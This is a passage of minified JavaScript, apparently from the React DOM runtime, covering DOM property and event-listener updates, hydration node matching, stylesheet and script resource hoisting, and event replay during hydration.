break;case "children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case "onScroll":c!=null&&ft("scroll",l);break;case "onScrollEnd":c!=null&&ft("scrollend",l);break;case "onClick":c!=null&&(l.onclick=Je);break;case "suppressContentEditableWarning":case "suppressHydrationWarning":case "innerHTML":case "ref":break;case "innerText":case "textContent":break;default:if(!em.hasOwnProperty(u))
e:{if(u[0]==="o"&&u[1]==="n"&&((f=u.endsWith("Capture")),(a=u.slice(2,f?u.length-7:void 0)),(s=l[C]||null),(s=s!=null?s[u]:null),typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?(l[u]=null):l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}
u in l?(l[u]=c):c===!0?l.setAttribute(u,""):_i(l,u,c)}}}
function Gl(l,a,u){switch(a){case "div":case "span":case "svg":case "path":case "a":case "g":case "p":case "li":break;case "img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)
if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)
switch(s){case "src":c=!0;break;case "srcSet":f=!0;break;case "children":case "dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}
f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case "input":ft("invalid",l);var v=(s=m=f=null),R=null,w=null;for(c in u)
if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)
switch(c){case "name":f=K;break;case "type":m=K;break;case "checked":R=K;break;case "defaultChecked":w=K;break;case "value":s=K;break;case "defaultValue":v=K;break;case "children":case "dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}
nm(l,s,v,R,w,m,f,!1),Ns(l);return;case "select":ft("invalid",l),(c=m=s=null);for(f in u)
if(u.hasOwnProperty(f)&&((v=u[f]),v!=null))
switch(f){case "value":s=v;break;case "defaultValue":m=v;break;case "multiple":c=v;default:At(l,a,f,v,u,null)}(a=s),(u=m),(l.multiple=!!c),a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case "textarea":ft("invalid",l),(s=f=c=null);for(m in u)
if(u.hasOwnProperty(m)&&((v=u[m]),v!=null))
switch(m){case "value":c=v;break;case "defaultValue":f=v;break;case "children":s=v;break;case "dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}
_s(l,c,f,s),Ns(l);return;case "option":for(R in u)
if(u.hasOwnProperty(R)&&((c=u[R]),c!=null))
switch(R){case "selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}
return;case "dialog":ft("cancel",l),ft("close",l);break;case "iframe":case "object":ft("load",l);break;case "video":case "audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case "image":ft("error",l),ft("load",l);break;case "details":ft("toggle",l);break;case "embed":case "source":case "link":ft("error",l),ft("load",l);case "area":case "base":case "br":case "col":case "hr":case "keygen":case "meta":case "param":case "track":case "wbr":case "menuitem":for(w in u)
if(u.hasOwnProperty(w)&&((c=u[w]),c!=null))
switch(w){case "children":case "dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}
return;default:if(Bs(a)){for(K in u)
u.hasOwnProperty(K)&&((c=u[K]),c!==void 0&&uh(l,a,K,c,u,void 0));return}}
for(v in u)
u.hasOwnProperty(v)&&((c=u[v]),c!=null&&At(l,a,v,c,u,null));}
function zp(l,a,u,c){switch(a){case "div":case "span":case "svg":case "path":case "a":case "g":case "p":case "li":break;case "input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)
switch(W){case "checked":break;case "value":break;case "defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}
for(var L in c){var W=c[L];if(((ne=u[L]),c.hasOwnProperty(L)&&(W!=null||ne!=null)))
switch(L){case "type":s=W;break;case "name":f=W;break;case "checked":w=W;break;case "defaultChecked":K=W;break;case "value":m=W;break;case "defaultValue":v=W;break;case "children":case "dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}
Hs(l,m,v,R,w,K,s,f);return;case "select":W=m=v=L=null;for(s in u)
if(((R=u[s]),u.hasOwnProperty(s)&&R!=null))
switch(s){case "value":break;case "multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}
for(f in c)
if(((s=c[f]),(R=u[f]),c.hasOwnProperty(f)&&(s!=null||R!=null)))
switch(f){case "value":L=s;break;case "defaultValue":v=s;break;case "multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}(a=v),(u=m),(c=W),L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case "textarea":W=L=null;for(v in u)
if(((f=u[v]),u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v)))
switch(v){case "value":break;case "children":break;default:At(l,a,v,null,c,f)}
for(m in c)
if(((f=c[m]),(s=u[m]),c.hasOwnProperty(m)&&(f!=null||s!=null)))
switch(m){case "value":L=f;break;case "defaultValue":W=f;break;case "children":break;case "dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}
am(l,L,W);return;case "option":for(var ze in u)
if(((L=u[ze]),u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze)))
switch(ze){case "selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}
for(R in c)
if(((L=c[R]),(W=u[R]),c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null)))
switch(R){case "selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}
return;case "img":case "link":case "area":case "base":case "br":case "col":case "embed":case "hr":case "keygen":case "meta":case "param":case "source":case "track":case "wbr":case "menuitem":for(var Ve in u)(L=u[Ve]),u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)
if(((L=c[w]),(W=u[w]),c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null)))
switch(w){case "children":case "dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}
return;default:if(Bs(a)){for(var Pt in u)(L=u[Pt]),u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&uh(l,a,Pt,void 0,c,L);for(K in c)(L=c[K]),(W=u[K]),!c.hasOwnProperty(K)||L===W||(L===void 0&&W===void 0)||uh(l,a,K,L,c,W);return}}
for(var H in u)(L=u[H]),u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)(L=c[ne]),(W=u[ne]),!c.hasOwnProperty(ne)||L===W||(L==null&&W==null)||At(l,a,ne,L,c,W);}
var ih=null,ch=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}
function zy(l){switch(l){case "http://www.w3.org/2000/svg":return 1;case "http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}
function oh(l,a){if(l===0)
switch(a){case "svg":return 1;case "math":return 2;default:return 0}
return l===1&&a==="foreignObject"?0:l}
function rh(l,a){return(l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||(typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null))}
var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:(($f=l),!0):(($f=null),!1)}
var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}
function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if((l.removeChild(u),f&&f.nodeType===8))
if(((u=f.data),u==="/$")){if(c===0){l.removeChild(f),Ar(a);return}
c--}else(u!=="$"&&u!=="$?"&&u!=="$!")||c++;u=f}while(u);Ar(a)}
function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(((a=a.nextSibling),u.nodeName)){case "HTML":case "HEAD":case "BODY":Ff(u),rt(u);continue;case "SCRIPT":case "STYLE":continue;case "LINK":if(u.rel.toLowerCase()==="stylesheet")continue}
l.removeChild(u)}}
function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])
switch(a){case "meta":if(!l.hasAttribute("itemprop"))break;return l;case "link":if(((s=l.getAttribute("rel")),s==="stylesheet"&&l.hasAttribute("data-precedence")))
break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))
break;return l;case "style":if(l.hasAttribute("data-precedence"))break;return l;case "script":if(((s=l.getAttribute("src")),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop")))
break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(((l=Tn(l.nextSibling)),l===null))break}
return null}
function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)
if(((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u)||((l=Tn(l.nextSibling)),l===null))
return null;return l}
function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(((a=l.data),a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F"))
break;if(a==="/$")return null}}
return l}
function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}
l=l.previousSibling}
return null}
function Pf(l,a,u){switch(((a=Wf(u)),l)){case "html":if(((l=a.documentElement),!l))throw Error(b(452));return l;case "head":if(((l=a.head),!l))throw Error(b(453));return l;case "body":if(((l=a.body),!l))throw Error(b(454));return l;default:throw Error(b(451))}}
var Sl=new Map(),fh=new Set();function sh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}
var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}
function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}
var gr=typeof document>"u"?null:document;function dh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);(f='link[rel="'+l+'"][href="'+f+'"]'),typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),fh.has(f)||(fh.add(f),(l={rel:l,crossOrigin:u,href:a}),c.querySelector(f)===null&&((a=c.createElement("link")),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}
function Dy(l){bi.D(l),dh("dns-prefetch",l,null)}
function vr(l,a){bi.C(l,a),dh("preconnect",l,a)}
function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?((f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]'),typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):(f+='[href="'+Hn(l)+'"]');var s=f;switch(a){case "style":s=ge(l);break;case "script":s=Sr(l)}
Sl.has(s)||((l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a,},u)),Sl.set(s,l),c.querySelector(f)!==null||(a==="style"&&c.querySelector(Qn(s)))||(a==="script"&&c.querySelector(es(s)))||((a=c.createElement("link")),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}
function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case "audioworklet":case "paintworklet":case "serviceworker":case "sharedworker":case "worker":case "script":s=Sr(l)}
if(!Sl.has(s)&&((l=Ge({rel:"modulepreload",href:l},a)),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case "audioworklet":case "paintworklet":case "serviceworker":case "sharedworker":case "worker":case "script":if(u.querySelector(es(s)))return}(c=u.createElement("link")),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}
function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if((m=c.querySelector(Qn(s))))v.loading=5;else{(l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u)),(u=Sl.get(s))&&pa(l,u);var R=(m=c.createElement("link"));_t(R),Gl(R,"link",l),(R._p=new Promise(function(w,K){(R.onload=w),(R.onerror=K)})),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),(v.loading|=4),co(m,a,c)}(m={type:"stylesheet",instance:m,count:1,state:v}),f.set(s,m)}}}
function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||((s=u.querySelector(es(f))),s||((l=Ge({src:l,async:!0},a)),(a=Sl.get(f))&&ga(l,a),(s=u.createElement("script")),_t(s),Gl(s,"link",l),u.head.appendChild(s)),(s={type:"script",instance:s,count:1,state:null}),c.set(f,s))}}
function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||((s=u.querySelector(es(f))),s||((l=Ge({src:l,async:!0,type:"module"},a)),(a=Sl.get(f))&&ga(l,a),(s=u.createElement("script")),_t(s),Gl(s,"link",l),u.head.appendChild(s)),(s={type:"script",instance:s,count:1,state:null}),c.set(f,s))}}
function Fl(l,a,u,c){var f=(f=Ie.current)?sh(f):null;if(!f)throw Error(b(446));switch(l){case "meta":case "title":return null;case "style":return typeof u.precedence=="string"&&typeof u.href=="string"?((a=ge(u.href)),(u=wl(f).hoistableStyles),(c=u.get(a)),c||((c={type:"style",instance:null,count:0,state:null}),u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case "link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if((m||((f=f.ownerDocument||f),(m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null},}),s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&((m.instance=s),(m.state.loading=5)),Sl.has(l)||((u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy,}),Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null))
throw Error(b(528,""));return m}
if(a&&c!==null)throw Error(b(529,""));return null;case "script":return((a=u.async),(u=u.src),typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?((a=Sr(u)),(u=wl(f).hoistableScripts),(c=u.get(a)),c||((c={type:"script",instance:null,count:0,state:null,}),u.set(a,c)),c):{type:"void",instance:null,count:0,state:null});default:throw Error(b(444,l))}}
function ge(l){return'href="'+Hn(l)+'"'}
function Qn(l){return'link[rel="stylesheet"]['+l+"]"}
function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}
function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?(c.loading=1):((a=l.createElement("link")),(c.preload=a),a.addEventListener("load",function(){return(c.loading|=1)}),a.addEventListener("error",function(){return(c.loading|=2)}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}
function Sr(l){return'[src="'+Hn(l)+'"]'}
function es(l){return"script[async]"+l}
function ts(l,a,u){if((a.count++,a.instance===null))
switch(a.type){case "style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return(a.instance=c),_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null,});return((c=(l.ownerDocument||l).createElement("style")),_t(c),Gl(c,"style",f),co(c,u.precedence,l),(a.instance=c));case "stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return(a.state.loading|=4),(a.instance=s),_t(s),s;(c=ya(u)),(f=Sl.get(f))&&pa(c,f),(s=(l.ownerDocument||l).createElement("link")),_t(s);var m=s;return((m._p=new Promise(function(v,R){(m.onload=v),(m.onerror=R)})),Gl(s,"link",c),(a.state.loading|=4),co(s,u.precedence,l),(a.instance=s));case "script":return((s=Sr(u.src)),(f=l.querySelector(es(s)))?((a.instance=f),_t(f),f):((c=u),(f=Sl.get(s))&&((c=Ge({},u)),ga(c,f)),(l=l.ownerDocument||l),(f=l.createElement("script")),_t(f),Gl(f,"link",c),l.head.appendChild(f),(a.instance=f)));case "void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&((c=a.instance),(a.state.loading|=4),co(c,u.precedence,l));return a.instance}
function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}
s?s.parentNode.insertBefore(l,s.nextSibling):((a=u.nodeType===9?u.head:u),a.insertBefore(l,a.firstChild))}
function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}
function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}
var va=null;function ls(l,a,u){if(va===null){var c=new Map(),f=(va=new Map());f.set(u,c)}else(f=va),(c=f.get(u)),c||((c=new Map()),f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||(l==="link"&&s.getAttribute("rel")==="stylesheet"))&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}
return c}
function Si(l,a,u){(l=l.ownerDocument||l),l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}
function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case "meta":case "title":return!0;case "style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")
break;return!0;case "link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)
break;switch(a.rel){case "stylesheet":return((l=a.disabled),typeof a.precedence=="string"&&l==null);default:return!0}
case "script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")
return!0}
return!1}
function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}
var La=null;function xy(){}
function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){(l=s._p),l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,(c=ns.bind(c)),l.then(c,c)),(a.state.loading|=4),(a.instance=s),_t(s);return}(s=l.ownerDocument||l),(u=ya(u)),(f=Sl.get(f))&&pa(u,f),(s=s.createElement("link")),_t(s);var m=s;(m._p=new Promise(function(v,R){(m.onload=v),(m.onerror=R)})),Gl(s,"link",u),(a.instance=s)}
c.stylesheets===null&&(c.stylesheets=new Map()),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,(a=ns.bind(c)),l.addEventListener("load",a),l.addEventListener("error",a))}}
function $g(){if(La===null)throw Error(b(475));var l=La;return(l.stylesheets&&l.count===0&&hh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if((l.stylesheets&&hh(l,l.stylesheets),l.unsuspend)){var c=l.unsuspend;(l.unsuspend=null),c()}},6e4);return((l.unsuspend=a),function(){(l.unsuspend=null),clearTimeout(u)})}:null)}
function ns(){if((this.count--,this.count===0)){if(this.stylesheets)hh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;(this.unsuspend=null),l()}}}
var fc=null;function hh(l,a){(l.stylesheets=null),l.unsuspend!==null&&(l.count++,(fc=new Map()),a.forEach(oo,l),(fc=null),ns.call(l))}
function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{(u=new Map()),fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),(c=m))}
c&&u.set(null,c)}(f=a.instance),(m=f.getAttribute("data-precedence")),(s=u.get(m)||c),s===c&&u.set(null,f),u.set(m,f),this.count++,(c=ns.bind(this)),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):((l=l.nodeType===9?l.head:l),l.insertBefore(f,l.firstChild)),(a.state.loading|=4)}}
var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0,};function Su(l,a,u,c,f,s,m,v){(this.tag=1),(this.containerInfo=l),(this.finishedWork=this.pingCache=this.current=this.pendingChildren=null),(this.timeoutHandle=-1),(this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null),(this.callbackPriority=0),(this.expirationTimes=tl(-1)),(this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0),(this.entanglements=tl(0)),(this.hiddenUpdates=tl(null)),(this.identifierPrefix=c),(this.onUncaughtError=f),(this.onCaughtError=s),(this.onRecoverableError=m),(this.pooledCache=null),(this.pooledCacheLanes=0),(this.formState=v),(this.incompleteTransitions=new Map())}
function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return((l=new Su(l,a,u,m,v,R,w,ne)),(a=1),s===!0&&(a|=24),(s=Pn(3,null,null,a)),(l.current=s),(s.stateNode=l),(a=Um()),a.refCount++,(l.pooledCache=a),a.refCount++,(s.memoizedState={element:c,isDehydrated:u,cache:a}),lc(s),l)}
function Dp(l){return l?((l=bt),l):bt}
function Uy(l,a,u,c,f,s){(f=Dp(f)),c.context===null?(c.context=f):(c.pendingContext=f),(c=In(a)),(c.payload={element:u}),(s=s===void 0?null:s),s!==null&&(c.callback=s),(u=ci(l,c,a)),u!==null&&(vl(u,l,a),lr(u,l,a))}
function wy(l,a){if(((l=l.memoizedState),l!==null&&l.dehydrated!==null)){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}
function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}
function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}
var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{(re.p=2),mh(l,a,u,c)}finally{(re.p=s),(Ee.T=f)}}
function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{(re.p=8),mh(l,a,u,c)}finally{(re.p=s),(Ee.T=f)}}
function mh(l,a,u,c){if(as){var f=yh(c);if(f===null)Kf(l,a,c,us,u),gh(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if((gh(l,c),a&4&&-1<Er.indexOf(l))){for(;f!==null;){var s=ll(f);if(s!==null)
switch(s.tag){case 3:if(((s=s.stateNode),s.current.memoizedState.isDehydrated)){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<(31-Ql(m));(v.entanglements[1]|=R),(m&=~R)}
Ga(s),(Ft&6)===0&&((Hf=ve()+500),cc(0))}}
break;case 13:(v=nu(s,2)),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}
if(((s=yh(c)),s===null&&Kf(l,a,c,us,u),s===f))break;f=s}
f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}
function yh(l){return(l=cm(l)),ph(l)}
var us=null;function ph(l){if(((us=null),(l=Dt(l)),l!==null)){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(((l=me(a)),l!==null))return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)
return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}
return(us=l),null}
function jy(l){switch(l){case "beforetoggle":case "cancel":case "click":case "close":case "contextmenu":case "copy":case "cut":case "auxclick":case "dblclick":case "dragend":case "dragstart":case "drop":case "focusin":case "focusout":case "input":case "invalid":case "keydown":case "keypress":case "keyup":case "mousedown":case "mouseup":case "paste":case "pause":case "play":case "pointercancel":case "pointerdown":case "pointerup":case "ratechange":case "reset":case "resize":case "seeked":case "submit":case "toggle":case "touchcancel":case "touchend":case "touchstart":case "volumechange":case "change":case "selectionchange":case "textInput":case "compositionstart":case "compositionend":case "compositionupdate":case "beforeblur":case "afterblur":case "beforeinput":case "blur":case "fullscreenchange":case "focus":case "hashchange":case "popstate":case "select":case "selectstart":return 2;case "drag":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "mousemove":case "mouseout":case "mouseover":case "pointermove":case "pointerout":case "pointerover":case "scroll":case "touchmove":case "wheel":case "mouseenter":case "mouseleave":case "pointerenter":case "pointerleave":return 8;case "message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}
default:return 32}}
var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map(),hc=new Map(),Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function gh(l,a){switch(l){case "focusin":case "focusout":Ti=null;break;case "dragenter":case "dragleave":sc=null;break;case "mouseover":case "mouseout":dc=null;break;case "pointerover":case "pointerout":Tr.delete(a.pointerId);break;case "gotpointercapture":case "lostpointercapture":hc.delete(a.pointerId)}}
function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?((l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f],}),a!==null&&((a=ll(a)),a!==null&&Hy(a)),l):((l.eventSystemFlags|=c),(a=l.targetContainers),f!==null&&a.indexOf(f)===-1&&a.push(f),l)}
function Up(l,a,u,c,f){switch(a){case "focusin":return(Ti=Rr(Ti,l,a,u,c,f)),!0;case "dragenter":return(sc=Rr(sc,l,a,u,c,f)),!0;case "mouseover":return(dc=Rr(dc,l,a,u,c,f)),!0;case "pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case "gotpointercapture":return((s=f.pointerId),hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0)}
return!1}
function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(((a=u.tag),a===13)){if(((a=me(u)),a!==null)){(l.blockedOn=a),Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}
l.blockedOn=null}
function vh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=yh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);(im=c),u.target.dispatchEvent(c),(im=null)}else return(a=ll(u)),a!==null&&Hy(a),(l.blockedOn=u),!1;a.shift()}
return!0}
function Np(l,a,u){vh(l)&&u.delete(a)}
function Hp(){(_y=!1),Ti!==null&&vh(Ti)&&(Ti=null),sc!==null&&vh(sc)&&(sc=null),dc!==null&&vh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}
function Ei(l,a){l.blockedOn===a&&((l.blockedOn=null),_y||((_y=!0),p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}
var Mr=null;function By(l){Mr!==l&&((Mr=l),p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(ph(c||u)===null)continue;break}
var s=ll(u);s!==null&&(l.splice(a,3),(a-=3),Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}
function Ar(l){function a(R){return Ei(R,l)}
Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}
